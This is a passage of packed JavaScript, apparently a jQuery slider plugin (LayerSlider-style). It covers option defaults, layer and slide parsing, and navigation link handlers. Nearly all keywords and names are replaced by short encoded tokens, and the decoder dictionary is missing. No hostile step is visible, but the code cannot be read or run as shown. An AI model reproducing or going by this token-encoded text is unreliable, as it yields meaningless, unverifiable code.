t,e="1.8.0",o=se.fn.bu;if(1q.2J.ds(e,o,e))1S(2y i).4o("5T|6s")?18.2X(19(e){t="lz"+1J.2P().dt(36).gE(2,9),se(18).1a("70")||(1q.6Z[t]=4p n(18,se(18),i,t))}):"1a"===i?1q.6Z[18.1a("70")]:"4v"===i?1q.6Z[18.1a("70")].2F.4v():"lA"===i?1q.6Z[18.1a("70")].1r.1n.2G||!1:"6u"===i?1q.6Z[18.1a("70")].6u||!1:"lB"===i?1q.6Z[18.1a("70")].o||!1:"du"===i?1q.6Z[18.1a("70")].du||!1:18.2X(19(e){1d t=1q.6Z[se(18).1a("70")];t&&t.2F.8P(i,a,s,r),t=3k});1q.2J.gs(se(18),"gy",o,e)};1d n=19(M,1e,a,z){1e.1a("70",z).1D("1a-5S-dv",z);1d ie=18,ae=ie.lC=1q.2J.dk?1q.2J.dk:1q;ie.1r={1n:{dw:"|",1Z:"lD",5r:["#dx","#dy","#3x","#gF","#3b","#21","#2L","#1U","#6v","#3q","#3q-6v","#dz"],2G:{1R:"28",8Q:"5a",dA:!0,gG:!0,gH:!0,71:-1,bz:-1,gI:-1,5U:-1,gJ:"a3",dB:3k,bA:!1,8R:"bB",gK:"50% 50%",gL:!1,8S:!0,a4:!0,5s:!1,gM:1,gN:!1,dC:!1,5E:"dD",a5:!1,4q:1,bC:lE,5V:-1,dE:!0,a6:!1,8f:!1,7I:bD,4w:"lF",8T:"/5S/dF/",8U:"5b",8V:!1,gO:"no-66",gP:"29",gQ:"2M",gR:"50% 50%",dG:!0,a7:!0,bE:!0,gS:!0,gT:!0,gU:!0,bF:!1,gV:!1,gW:!0,gX:!1,6w:"1w",bG:"60%",dH:1t,a8:60,dI:35,dJ:1t,a9:0,dK:!0,8W:"2M",gY:"lG.lH",8g:!0,dL:40,dM:10,dN:"8h",gZ:!1,3r:!1,h0:"20: -h1; 2a: -h1;",dO:!1,h2:"lI",h3:!0,dP:!1,h4:-1,dQ:-1,dR:!0,dS:!1,dT:!0,h5:!1,lJ:""}},1c:{8i:"8c (lK: "+z+") 5F:"},1V:{8X:{lL:["1a","1X"],1X:["1a","1X"],lM:["1a","bH"],7J:["1a","7J"],8j:["1a","8j"],h6:["1a","h6"],7K:["1a","7K"],7L:["1a","7L"],lN:["1a","aa"],lO:["1a","bI"],lP:["1a","bI"],lQ:["1a","bJ"],lR:["1a","bJ"],lS:["1a","3l"],lT:["1a","3l"],2s:["1a","2s"],4r:["1a","4r"],5c:["1a","5c"],h7:["2A","h8"],h9:["2A","6x"],ha:["2A","2l"],hb:["2A","2l"],hc:["2A","2Z"],lU:["1x","3D"],lV:["1x","to"],hd:["1M","1R"],he:["1M","5W"],hf:["1M","dU"],hg:["1M","3s"],hh:["1M","ab"],hi:["1M","bK"],hj:["1M","2l"],hk:["1M","2l"],hl:["1M","8k"],hm:["1M","2B"],67:["1a","67"]},2G:{$4R:!1,1N:-1,1a:{1X:-1,bH:0,bL:0},1M:{},2A:{2Z:1.2},1x:{}},lW:19(e,t,i){ie.1r.1V.2G.2W||(ie.1r.1V.2G.2W={}),ie.1r.1V.2G.2W[e]=t}},2z:{8X:{hn:["is"],28:["is"],6y:["3f"],3B:["3f"],lX:["3f"],8l:["4d"],8m:["4d"],8Y:["4d"],ho:["4d"],4S:["1W"],5r:["1W"],72:["1W"],dV:["1W"],2s:["4x","1W"],4x:["1W"],3O:["1W"],3t:["1W"],lY:["1y","1W"],ac:["2u","1W"],lZ:["3c","4T"],m0:["3c","4T"],m1:["2l","4T"],m2:["3J","4T"],m3:["3K","4T"],m4:["2l","4T"],m5:["3J","4T"],m6:["3K","4T"],m7:["2Z","4T"],m8:["4G","4T"],m9:["4U","4T"],ma:["5X","4T"],mb:["5Y","4T"],mc:["3l","8Z"],md:["4e","8Z"],me:["3Y","68"],mf:["1g","68"],mg:["1h","68"],mh:["1x","68"],4f:["2l","5d"],mi:["3J","5d"],mj:["3K","5d"],2l:["2l","5d"],mk:["3J","5d"],ml:["3K","5d"],2Z:["2Z","5d"],mm:["4G","5d"],mn:["4U","5d"],mo:["5X","5d"],mp:["5Y","5d"],mq:["3s","ad"],mr:["x","ad"],mt:["y","ad"],mu:["2m","af"],mv:["31","in"],mw:["31","in"],mx:["31","in"],my:["1X","in"],dW:["2w","in"],mz:["2w","in"],mA:["22","in"],mB:["3c","3T"],mC:["3c","3T"],mD:["2l","3T"],mE:["3J","3T"],mF:["3K","3T"],mG:["2l","3T"],mH:["3J","3T"],mI:["3K","3T"],mJ:["2Z","3T"],mK:["4G","3T"],mL:["4U","3T"],mM:["5X","3T"],mN:["5Y","3T"],mO:["2w","91"],mP:["2w","91"],mQ:["3s","8n"],mR:["x","8n"],mS:["y","8n"],mT:["1R","2b"],mU:["7M","2b"],mV:["31","2b"],mW:["31","2b"],mX:["31","2b"],mY:["1X","2b"],mZ:["22","2b"],n0:["3c","4y"],n1:["3c","4y"],n2:["2l","4y"],n3:["3J","4y"],n4:["3K","4y"],n5:["2l","4y"],n6:["3J","4y"],n7:["3K","4y"],n8:["2Z","4y"],n9:["4G","4y"],na:["4U","4y"],nb:["5X","4y"],nc:["5Y","4y"],nd:["3l","92"],ne:["4e","92"],nf:["3Y","69"],ng:["1g","69"],nh:["1h","69"],ni:["1x","69"],nj:["3s","ag"],nk:["x","ag"],nl:["y","ag"],nm:["2m","7N"],nn:["bM","1T"],np:["31","1T"],nq:["31","1T"],nr:["1X","1T"],dX:["2w","1T"],nt:["2w","1T"],nu:["22","1T"],nv:["3c","3E"],nw:["3c","3E"],nx:["2l","3E"],ny:["3J","3E"],nz:["3K","3E"],nA:["2l","3E"],nB:["3J","3E"],nC:["3K","3E"],nD:["2Z","3E"],nE:["4G","3E"],nF:["4U","3E"],nG:["5X","3E"],nH:["5Y","3E"],nI:["2w","3E"],nJ:["2w","3E"],nK:["3s","8o"],nL:["x","8o"],nM:["y","8o"],nN:["1R","2C"],nO:["7M","2C"],nP:["31","2C"],nQ:["31","2C"],nR:["31","2C"],nS:["1X","2C"],nT:["22","2C"],nU:["3c","4z"],nV:["2l","4z"],nW:["3J","4z"],nX:["3K","4z"],nY:["2l","4z"],nZ:["3J","4z"],o0:["3K","4z"],o1:["2Z","4z"],o2:["4G","4z"],o3:["4U","4z"],o4:["5X","4z"],o5:["5Y","4z"],o6:["3s","6z"],o7:["x","6z"],o8:["y","6z"],o9:["1x","6z"],oa:["2m","ah"],ob:["31","1y"],oc:["31","1y"],od:["1X","1y"],oe:["3y","1y"],og:["93","1y"],oh:["94","1y"],oi:["2w","1y"],oj:["2w","1y"],1y:["22","1y"],ok:["3c","4A"],ol:["2l","4A"],om:["3J","4A"],oo:["3K","4A"],op:["2l","4A"],oq:["3J","4A"],os:["3K","4A"],ot:["2Z","4A"],ou:["4G","4A"],ov:["4U","4A"],ow:["5X","4A"],ox:["5Y","4A"],oy:["3l","4A"],oz:["4e","4A"],oA:["5Z","1w"],oB:["5Z","1w"],oC:["5Z","1w"],oD:["5Z","1w"],oE:["6A","1w"],oF:["6A","1w"],oG:["73","1w"],oH:["73","1w"],oI:["ai","1w"],oJ:["dY","1w"],oK:["x","4V"],oL:["y","4V"],oM:["1x","4V"],oN:["3Y","4V"],oO:["3Y","4V"],oP:["3s","4V"],1w:["22","1w"],h7:["h8","2A"],h9:["6x","2A"],ha:["2l","2A"],hb:["2l","2A"],hc:["2Z","2A"],oQ:["6B","1M"],hd:["1R","1M"],he:["5W","1M"],hf:["dU","1M"],hg:["3s","1M"],hh:["ab","1M"],hi:["bK","1M"],hj:["2l","1M"],hk:["2l","1M"],hl:["8k","1M"],1M:["22","1M"],oR:["2z","2B"],oS:["2z","2B"],oT:["2z","2B"],oU:["5e","2B"],oV:["5e","2B"],oW:["5e","2B"],oX:["1y","2B"],oY:["1w","2B"],hm:["1M","2B"]},dZ:["oZ","p0","p1","p2","p3","p4","p5","p6","p7","p8","p9","pa","pb","pc","pd"],hp:{7O:[1],74:[2],7P:[3,[1,2,6,7,8]],95:[4],7Q:[5],6C:[6,[1,2,3,4,5]],76:[7],hq:[8],hr:[9],aj:[10],8p:[11,[2,3,4,5,6,7,8,9,10]],96:[12],e0:[13],5G:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],97:[15],hs:[16],e1:[17]},2H:{1x:19(){1S{bN:0,ht:1t,hu:1t,hv:0,"bO-4f":0,hw:0,hx:1t,hy:0}}},2G:19(e,t){1d i={is:{61:!!e.is("3U.ls-bg"),2u:!!e.is(".ls-bg-3Z"),hz:!!e.is("3U.ls-2z"),98:!1,99:!1,28:!0,bP:t},5f:{},2f:{},3f:{6y:"e2",pe:t,9a:t},4d:{8l:0,8m:0},1W:{dV:"bB",2u:!1},1z:{7O:0,74:0,7P:0,95:0,7Q:19(e){1S 1J.4g(18.74,18.95)},6C:0,76:0,hq:19(e){1S 0===18.76&&e.1y.22&&("4H"==2y e.1y.31||-1!==e.1y.31.1m("7P")&&-1!==e.1y.31.1m("95")&&-1!==e.1y.31.1m("7Q"))?(18.6C=ie.1b.1k.1z.8q(e,e.1y.31,"6C"),18.76=-1!==e.1y.3y&&e.1z.6C+(e.1y.66+1)*e.1y.1X+e.1y.66*e.1y.93):ie.2h&&ie.1O.1H("2Q","9b.pf",e.5g[0].ak+"."+e.5g.1D("2p")+" [ "+e.5g.5t().gE(0,30)+"... ]"),1J.4g(18.74,18.76)},hr:19(e){1S 1J.4g(18.95,18.76)},aj:19(e){1S 1J.4g(18.7Q(),18.76)},8p:0,96:0,e0:19(e){1S 1J.4g(18.96,18.76)},5G:19(e){1S 1J.4g(18.aj(),18.96)},97:0,hs:19(e){1S 1J.4g(18.97,18.96,18.7Q())},e1:19(e){1S 1J.4g(18.97,18.e0(),18.7Q())},bQ:!1,bR:!1},27:{in:{22:!0,9c:{2t:!1,4W:!1,1f:{3c:0}},9d:{2t:!1,7R:19(){ie.1b.1k.in.7R(e)},4B:19(){ie.1b.1k.in.4B(e)},1f:{3z:"5H",3c:1,2l:0,3J:0,3K:0,4G:1,4U:1,5X:0,5Y:0,x:0,y:0}},9e:{2t:!1,4W:!1,1f:{}},9f:{2t:!1,1f:{}},bS:{2t:!1,4W:!1,1f:{}},77:{2t:!1,1f:{}},9g:{3s:"50% 50% 0",x:0,y:0},bT:{},bU:{},6a:{},31:0,1X:1,2w:"al"},2b:{22:3k,bV:{6D:{},2P:{},3c:0},am:{2w:"al",1f:{3c:1,2l:0,3J:0,3K:0,4G:1,4U:1,5X:0,5Y:0,x:0,y:0}},9h:{6D:{},2P:{},3s:"50% 50% 0",x:0,y:0},1L:"",7M:.hA,31:"74",1X:1},1T:{22:!0,9c:{2t:!1,4W:!1,1f:{}},9d:{2t:!1,7R:19(){ie.1b.1k.1T.7R(e)},4B:19(){ie.1b.1k.1T.4B(e)},1f:{3c:0,2l:0,3J:0,3K:0,4G:1,4U:1,5X:0,5Y:0}},9e:{2t:!1,4W:!1,1f:{}},9f:{2t:!1,1f:{}},bS:{2t:!1,4W:!1,1f:{}},77:{2t:!1,1f:{}},9g:{x:0,y:0},bT:{},bU:{},6a:{},31:"ao",1X:1,2w:"al"},2C:{22:3k,bV:{4W:!1,6D:{},3c:1},am:{2w:"al",4W:!1,6D:{},2P:{},3c:0},9h:{6D:{},2P:{},x:0,y:0},1L:"",31:"aj",7M:.hA,1X:1},1y:{22:3k,3D:{2t:!1,4W:!1,1f:{}},to:{2t:!1,1f:{}},77:{2t:!1,4W:!1,1f:{}},9g:{3s:"50% 50% 0",x:0,y:0},6a:{},2w:"hB",31:"7Q",93:0,1X:1,3y:0,94:!1},1w:{22:3k,3D:{2t:!1,4W:!1,1f:{}},to:{2t:!1,1f:{}},9h:{3s:"50% 50% 0"},dY:!0,5Z:"al",73:.5},1M:{22:3k},2A:{2Z:1.2},2m:{22:!1,bW:"0 0 0 0",4g:"-ap ap ap -ap"},1x:{3u:{24:{},in:{},1T:{},1y:{},1w:{},9i:{},bX:{},bY:{},bZ:{}},1b:{bg:3k,in:3k,1T:3k,1y:3k,1w:3k}},1n:{1Y:{2t:!1,4W:!1,1f:{3z:"5H"}}},2B:{2z:6E,5e:6E,1y:6E,1w:6E},3F:{hC:{2t:!1,1f:{3c:1,3z:"3w"}},e3:{2t:!1,1f:{x:0,y:0,2l:0,3J:0,3K:0,4G:1,4U:1,5X:0,5Y:0,3c:1,3z:"3w"}},e4:{2t:!1,1f:{x:0,y:0,2l:0,3J:0,3K:0,4G:1,4U:1,5X:0,5Y:0,3c:1}}}}};1S{is:i.is,5f:i.5f,2f:i.2f,3f:i.3f,4d:i.4d,1W:i.1W,1s:i.1s,1z:i.1z,in:i.27.in,hD:i.27.in.9c,4T:i.27.in.9c.1f,hE:i.27.in.9e,8Z:i.27.in.9e.1f,hF:i.27.in.bS,hG:i.27.in.bS.1f,aq:i.27.in.9d,5d:i.27.in.9d.1f,e5:i.27.in.9f,c0:i.27.in.9f.1f,e6:i.27.in.77,hH:i.27.in.77.1f,af:i.27.in.6a,ad:i.27.in.9g,68:i.27.in.bT,ar:i.27.in.bU,2b:i.27.2b,3T:i.27.2b.bV,91:i.27.2b.am,pg:i.27.2b.am.1f,8n:i.27.2b.9h,1T:i.27.1T,e7:i.27.1T.9c,e8:i.27.1T.9c.1f,e9:i.27.1T.9e,c1:i.27.1T.9e.1f,au:i.27.1T.9d,4y:i.27.1T.9d.1f,c2:i.27.1T.9f,92:i.27.1T.9f.1f,c3:i.27.1T.77,ea:i.27.1T.77.1f,7N:i.27.1T.6a,ag:i.27.1T.9g,av:i.27.1T.bT,69:i.27.1T.bU,2C:i.27.2C,c4:i.27.2C.bV,3E:i.27.2C.am,8o:i.27.2C.9h,1y:i.27.1y,hI:i.27.1y.3D,eb:i.27.1y.3D.1f,c5:i.27.1y.to,4z:i.27.1y.to.1f,ec:i.27.1y.77,hJ:i.27.1y.77.1f,ah:i.27.1y.6a,6z:i.27.1y.9g,1w:i.27.1w,ed:i.27.1w.3D,ef:i.27.1w.3D.1f,eg:i.27.1w.to,4A:i.27.1w.to.1f,4V:i.27.1w.9h,1M:i.27.1M,2A:i.27.2A,2m:i.27.2m,1x:i.27.1x,2B:i.27.2B,1n:i.27.1n,3F:i.27.3F}}}},ie.1j={3y:0,3j:{},2L:{},2x:{},1U:{},1n:19(){if(!2N.3V.8r(M))1S!1;2k(1d e=1e.1I("> .ls-2z, > .ls-1V"),t=0,i=ie.1r.1V.8X,a=0,s=e.1v;a<s;a++){1d r,o=se(e[a]),n=o[0].24,l=se.4h(!0,{},ie.1r.1V.2G);if(ie.1j.3y++,o.41("ls-2z").2c("ls-1V").1f({1g:ie.1c.4s.aw,1h:ie.1c.4s.c6}).2n(ie.1c.$78),o.1a("ls"))2k(1d d=o.1a("ls").3P().1L(";"),u=0;u<d.1v;u++){1d p,c,h=d[u].1L(":");h[0]=se.49(h[0]),h[1]=se.49(h[1]),""!==h[0]&&(2g 0!==i[h[0]]?(p=2g 0===i[h[0]][1]?h[0]:i[h[0]][1],c=ie.1F.2Y.2H(h[1]),-1===p.3P().1m("1X")&&-1===p.3P().1m("4i")&&"bH"!=p||(c/=3G),l[i[h[0]][0]]||(l[i[h[0]][0]]={}),l[i[h[0]][0]][p]=c):l.1a[h[0]]=h[1])}if(l.2W&&!se.4I(l.2W))2k(1d m in l.2W)if(o.1a("ls-5q-"+m)){1d f=o.1a("ls-5q-"+m).3P().1L(";"),g={};2k(1d v in l.2W[m])g[v.3P()]=v;2k(1d y=0;y<f.1v;y++){1d b,S=f[y].1L(":");S[0]=se.49(S[0]),""!==S[0]&&(b=ie.1F.2Y.2H(se.49(S[1])),-1===S[0].1m("1X")&&-1===S[0].1m("4i")||(b/=3G),g[S[0]]?l.2W[m][g[S[0]]]=b:l.2W[m][S[0]]=b)}}2O 2i l.2W[m];if(o.3W("a.ls-4R").1v&&(l.1a.$4R=o.3W("a.ls-4R").3j().1f({79:5}).1D("1a-ls-1V-4R",t+1).2n(ie.1c.$6b),ie.1k.1A.eh(l.1a.$4R)),l.1a.$2u=o.3W(\'[1a-ls*="ac"]\').3j(),l.1a.$2u.1v&&(3k!==l.1a.$2u.1D("1a-ls").1L("ac")[1].1L(";")[0].4o(/(ei|22|on|1)/i)?(l.1a.$2u.2c("ls-bg-3Z").1f({1g:"2M",1h:"2M"}).3W("3Z, 6F, 42").1f({1g:"1t%",1h:"1t%"}),l.1a.$2u.9j(se(\'<1G 2p="ls-bg-3Z-8Y"></1G>\'))):l.1a.$2u=!1),o.1I("> .ls-bg").1v&&(l.1a.$2o=o.1I("> .ls-bg").3j()),!l.1a.2s)o.1I("> .ls-tn").1v?r=o.1I("> .ls-tn").3j():o.1I("> .ls-bg").1v&&(r=o.1I("> .ls-bg").3j()),r?(l.1a.2s=ie.1F.c7(r),l.1a.ej=ie.1F.hK(r)):l.1a.2s=ie.o.8T+ie.o.4w+"/ph.ek";(l.1a.7K||l.1a.7L)&&"6s"==2y c8&&(2i l.1a.7K,2i l.1a.7L,ie.2h&&ie.1O.1H("2Q","3H.hL",t+1)),"4X"===n.5c&&(l.1a.5c="4X"),l.1a.3l||(l.1a.3l=""===o[0].24.3l?"5b":o[0].24.3l),ie.1j[++t]={},ie.1j[t].1a=se.4h(!0,{},ie.1r.1V.2G.1a,l.1a),ie.1j[t].1M=l.1M,ie.1j[t].2A=l.2A,ie.1j[t].1x=l.1x,ie.1j[t].1N=t,ie.1j[t].$1k=se(),ie.1j[t].2W=l.2W,ie.1c.4Y.5h(l.1a.2s),ie.1k.1n(o,t)}ie.2h&&ie.1O.9k("3H.24")},1A:{hM:19(){1d e=ie.1j;e.2L.1N=e.2x.1N,e.2x.1N=e.1U.1N,e.1U.1N=ie.1B.2R.ax(ie.1B.2D),e.1A.el(),ie.1c.1A.6G()},hN:19(e){1d t=ie.1j;t.1U.1N=e,t.1A.el()},el:19(){1d e=ie.1j;e.2L=-1!==e.2L.1N?se.4h(!0,{},e[e.2L.1N]):{},e.2x=-1!==e.2x.1N?se.4h(!0,{},e[e.2x.1N]):{},e.1U=-1!==e.1U.1N?se.4h(!0,{},e[e.1U.1N]):{}},4q:19(){1d e=ie.1j;if(e.3j.1N="2P"===ie.o.4q?ie.o.4q:1J.4g(ie.1F.2Y.2H(ie.o.4q,!0),1),ie.o.8f&&2<ie.1j.3y?ie.o.a6=!1:ie.o.8f=!1,e.3j.1N="2P"==e.3j.1N?1J.3Q(1J.2P()*ie.1j.3y+1):e.3j.1N,2N.6H.7S){1d t=ie.1j.4r(2N.6H.7S,!0);t&&(ie.1j.3j.1N=t)}e.3j.1N=e.3j.1N<1||e.3j.1N>ie.1j.3y?1:e.3j.1N,ie.o.8f&&"2P"!=ie.o.4q&&(e.3j.1N=ie.o.4q),e[e.3j.1N]&&e[e.3j.1N].1a&&(e.3j.1a=se.4h(!0,{},e[e.3j.1N].1a)),ie.o.5s&&ie.1B.1A.hO(),ie.2h&&ie.1O.2G.4q&&(e.3j.1N=ie.1O.2G.4q)}},2R:{4r:19(e){1S e&&ie.1j[e]&&ie.1j[e].1a&&ie.1j[e].1a.4r?ie.1j[e].1a.4r:3k}},4r:19(e,t){2k(1d i=!1,a=1;a<ie.1j.3y+1;a++)if(ie.1j[a].1a.4r==e.8s(1)){if(i=a,t)1S i;ie.1B.6c(i,!0,!0)}if(!i&&t)1S!1},1V:[]},ie.1k={$5I:se(),6d:19(e,t){1S-1!=e.1m("%")?2U(e)*t:2U(e)},1n:19(e,t){if(!2N.3V.8r(M))1S!1;2k(1d i,a=e.1I(\'.ls-bg, .ls-l, .ls-2z, *[2p^="ls-s"]\'),s=0,r=a.1v;s<r;s++){1d o=se(a[s]),n=o[0],l=o.3W();if(-1!=o.1D("2p").1m("ls-s")){1d d=o.1D("2p").1L("ls-s")[1].1L(" ")[0];o.41("ls-s"+d).2c("ls-2z")}2O if(o.4J("ls-l"))o.41("ls-l").2c("ls-2z");2O if(!o.is(".ls-bg, .ls-2z")){o.6I();pi}o.is("a")&&1===l.1v&&((n=(o=o.3W().3j())[0]).pj("1a-ls",n.hP.ay("1a-ls")),n.hP.pk("1a-ls"),o.5u().41("ls-2z"),o.2c("ls-2z")),o.1a(ie.1r.1n.1Z,4p ie.1r.2z.2G(o,t)),-1!==o.1D("2p").1m("ls-em-")&&18.1A.hQ(o),o.5u().is("a")?(i=o.5u(),18.1A.eh(i)):i=o,ie.1j[t].$1k=ie.1j[t].$1k.1H(i)}},1A:{eh:19(e){1d a=e.1D("5v"),t=e.1D("4Z"),i="";if(t&&-1!==t.1m("ls-29")){2K(a){1i"hR":i="az to c9 2a";1u;1i"hS":i="az to c9 26";1u;1i"en":i="az to 4P 2a of 4P 1c";1u;1i"":1i"eo":i="az to 4P 26 of 4P 1c";1u;5i:i="az to a hT 6H on 4P c9"}ie.1k.1A.ep(e,i),e.on("5j."+z,19(e){e.3L();1d t,i=2N.3V.pl-ie.1o.4j;if(a)2K(a){1i"hR":t=0;1u;1i"hS":t=ie.1o.ca-ie.1o.4j;1u;1i"en":t=ie.1c.4t;1u;1i"":1i"eo":t=ie.1c.4t+ie.1c.1h;1u;5i:t=se(a).3j().1v?se(a).cb().6e().2a:ie.1c.4t+ie.1c.1h}t+=ie.o.a9,t=1J.bW(t,i),t=1J.4g(0,t),ae.3n.to("5t, 3V",1,{cc:t,2w:ae.pm.cd})})}if(-1!==ie.1r.1n.5r.1m(a.3P())||a.4o(/^\\#[0-9]/)){1d s=se.49(a.3P().1L("#")[1]),r=1p(s);2K(s){1i"dx":i="2S 2E 1l 2f on 2x 1V";1u;1i"dy":i="4u 2E 1l 2f on 2x 1V";1u;1i"2L":i="8t to 4P hU 1V";1u;1i"1U":i="8t to 4P 1U 1V";1u;1i"3b":i="3b 1B";1u;1i"21":i="21 1B";1u;1i"6v":i="6v 1V";1u;1i"3q":i="3q 1V";1u;1i"3q-6v":1i"dz":i="3q, pn 6v 1V";1u;5i:"4H"==2y r&&r==r&&(i="8t to 1V "+r)}ie.1k.1A.ep(e,i),e.on("5j."+z,19(e){if(e.3L(),-1!==["2L","1U","3b","21"].1m(s))ie.2q[s]("po");2O if("4H"==2y r&&r==r)ie.1B.6c(r,!0,!0);2O if(!ie.1c.2v.9l)2K(s){1i"6v":ie.2F.8P("6v");1u;1i"3q":ie.2F.8P("3q");1u;1i"3q-6v":1i"dz":ie.2F.8P("3q",!0);1u;1i"dx":ie.1l.1F.er();1u;1i"dy":ie.1l.1F.es();1u;1i"3x":1i"gF":ie.1l.3x.et()}})}},ep:19(e,t){e.1D("7a-7b")||e.1D("7a-7b",t)},hQ:19(e){2k(1d t=e.1D("2p").1L(" "),i=1,a=0;a<t.1v;a++)-1!=t[a].1m("ls-em-")&&(i=1p(t[a].1L("ls-em-")[1]));e.1a(ie.1r.1n.1Z).3f.hV=i,e.1f({3C:"pp"}).on("5j."+z,19(e){e.3L(),1e.4Q(se(18).1a(ie.1r.1n.1Z).3f.hV)})},3o:19(e,t,i){t.is.61||t.is.2u?(t.2f.$9m=e.3a(".ls-bg-5J"),t.2f.$ce=e.3a(".ls-bg-eu")):(t.2f.$1Y=e.3a(".ls-in-1T"),t.2f.$1Y.1a(ie.1r.1n.1Z,{}),t.3f.ev=t.2f.$1Y.1a(ie.1r.1n.1Z),t.2f.$9n=e.3a(".ls-2m"),t.2f.$9n.1a(ie.1r.1n.1Z,{}),t.3f.pq=t.2f.$9n.1a(ie.1r.1n.1Z),t.2f.$7T=e.3a(".ls-1y"),t.2f.$7T.1a(ie.1r.1n.1Z,{}),t.3f.pr=t.2f.$7T.1a(ie.1r.1n.1Z)),t.1M.22&&(t.2f.$8u=e.3a(".ls-1M"),t.2f.$8u.1a(ie.1r.1n.1Z,{1M:{}}),t.3f.hW=t.2f.$8u.1a(ie.1r.1n.1Z),ie.1b.1k.1M.hX(t.2f.$8u,t.3f.hW.1M,t,i)),t.1w.22&&!ie.1j[i].1a.67&&ie.1b.1k.1w.1A(e,t),ie.51.aA?t.2f.$7U=e.3a(".ls-z"):t.2f.$7U=t.1M.22?t.2f.$8u:t.2f.$9m?t.2f.$ce:t.2f.$1Y,t.2f.$7U.1D("1a-1V-1N",i)},24:19(e){1d t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T=e[0],C=e.1a(ie.1r.1n.1Z),k=T.24,I=ie.1k,L=0,P=0,O=!1,$=T.ps();if(l=""!==k.7c?I.6d(k.7c,ie.1c.4s.9o):2U(e.1f("4K-20")),u=""!==k.7d?I.6d(k.7d,ie.1c.4s.9o):2U(e.1f("4K-4a")),d=""!==k.7e?I.6d(k.7e,ie.1c.4s.9p):2U(e.1f("4K-2a")),p=""!==k.7f?I.6d(k.7f,ie.1c.4s.9p):2U(e.1f("4K-26")),c=""!==k.4b?I.6d(k.4b,ie.1c.4s.9o):2U(e.1f("7g-20")),h=""!==k.5K?I.6d(k.5K,ie.1c.4s.9p):2U(e.1f("7g-2a")),T.24.7g="0",f=""!==k.7h?2U(k.7h):2U(e.1f("7i-20-1g")),v=""!==k.7j?2U(k.7j):2U(e.1f("7i-4a-1g")),g=""!==k.7k?2U(k.7k):2U(e.1f("7i-2a-1g")),y=""!==k.7l?2U(k.7l):2U(e.1f("7i-26-1g")),1===ie.1l.2H.$7m.1x(e).1v||e.3W("42").1v){1d B=e.3W(),W=B.1D("1g")?B.1D("1g"):B.1g(),M=B.1D("1h")?B.1D("1h"):B.1h();5w===1p(W)&&cf===1p(M)&&(W=pt,M=pu),""!==T.24.1g&&"2M"!==T.24.1g||e.1f("1g",W),""!==T.24.1h&&"2M"!==T.24.1h||e.1f("1h",M),"1t%"===k.1g&&"1t%"===k.1h&&(k.20="50%",k.2a="50%",C.1W.6J=!0),O=W/M,B.1f({1g:"1t%",1h:"1t%"})}1d 1e=C.6G;e.is("3U")&&(b=(s=e.1a("hY"))/(r=e.1a("hZ")),(!k.1g&&!k.1h||"2M"===k.1g&&"2M"===k.1h)&&1e&&(1e.1g&&1e.1h?(i=-1===1e.1g.1m("%")?1p(1e.1g):(L=1p(1e.1g),I.6d(1e.1g,ie.1c.4s.9o)),a=-1===1e.1h.1m("%")?1p(1e.1h):(P=1p(1e.1h),I.6d(1e.1h,ie.1c.4s.9p))):1e.4L&&(e[0].24.1g=1e.4L+"px",i=1e.4L,a=e.1h()))),w=$.1g?$.1g:$.4a-$.20,x=$.1h?$.1h:$.26-$.2a,i||(i=k.1g,-1!==k.1g.1m("%")&&(L=1p(k.1g)),i=(i=""!==i&&"2M"!==i?I.6d(i,ie.1c.4s.9o):w-l-u-f-v)||"2M"),a||(a=k.1h,-1!==k.1h.1m("%")&&(P=1p(k.1h)),a=(a=""!==a&&"2M"!==a?I.6d(a,ie.1c.4s.9p):x-d-p-g-y)||"2M"),S=O||i/a,!e.is("3U")||k.1g||k.1h||1e&&(!1e||1e.1g||1e.1h)||s===i&&r===a||(s!==i?a=(i=5<s?s:i)/(S=5<s?b:S):r!==a&&(i=(a=5<r?r:a)*(S=5<r?b:S))),2U(e.1f("3c")),o=f+l+i+u+v,n=g+d+a+p+y,t=""!==k.2m&&k.2m,k.2m="",m=k.pv||k.1x;19 z(e){1d t=e;1S e&&-1!==e.1m("px ")&&(e=e.3g("px","").1L(" "),t=1J.7n(1p(e[0])/i*1t)+"%"),t}C.3h={2m:t,6a:!1,20:k.20?k.20:"0",2a:k.2a?k.2a:"0",1g:1J.7o(i),1h:1J.7o(a),9q:L,9r:P,52:o,53:n,pw:k.1g,py:k.1h,1Q:S,7c:l,7e:d,7d:u,7f:p,4b:c,5K:h,7h:f,7k:g,7j:v,7l:y,3Y:z(e.1f("pz"))+" "+z(e.1f("pA"))+" "+z(e.1f("pB"))+" "+z(e.1f("pC")),6K:2U(e.1f("pD-pE")),cg:e.1f("i0-1h"),ch:e.1f("pF-pG"),4e:e.1f("4e"),79:1p(e.1f("z-1N"))||"2M",1x:m,3l:e.1f("2o-4e"),pH:e.1D("1a-ls")||"",ew:e.1D("24")||""},k.79="2M",C.28={20:k.20?k.20:"0",2a:k.2a?k.2a:"0",1g:i,1h:a}},2H:19(e,t,i){1d a=e.1a(ie.1r.1n.1Z);e.1a("ls");if(a.is.99=!e.is("3U")&&!a.is.98,(a.5g=e).1a("ls"))2k(1d s=ie.1r.2z.8X,r=e.1a("ls").1L(";"),o=e.1a("ls").3P().1L(";"),n=0;n<o.1v;n++)if(se.49(o[n])){1d l=o[n].1m(":"),d=[o[n].8s(0,l),o[n].8s(l+1)],u=3k,p=3k,c=3k,h=3k,m=3k;if(""!==(u=se.49(d[0])))if(2g 0!==s[u=u.3g("1L","5e")]){if(p=s[u][0],m="8Y"===u?se.49(r[n].8s(l+1)):ie.1F.2Y.2H(se.49(d[1])),d[1]&&-1!==d[1].1m("2P")&&(u.4o(/(5e)/)||(m=ie.1F.2Y.ex(m,p)),a.5f.8d||(a.5f.8d=!0)),"4H"==2y m&&p.4o(/(1X|i1|i2|4i)/i)&&(m/=3G),u.4o(/(i3)(.+)/))2K(m){1i!0:m=0;1u;1i!1:m=1}2g 0!==(h=s[u][1])?""!==m?"5T"==2y m?u.4o(/(5e)/)?h.4o(/(pI)/i)?a[h][p]=m:a[h].6D[p]=m:(c=ie.1F.2Y.2H(se.49(m[0])),ie.2h&&ie.1O.1H("2Q","8v.pJ",[u,m,c]),"4H"==2y 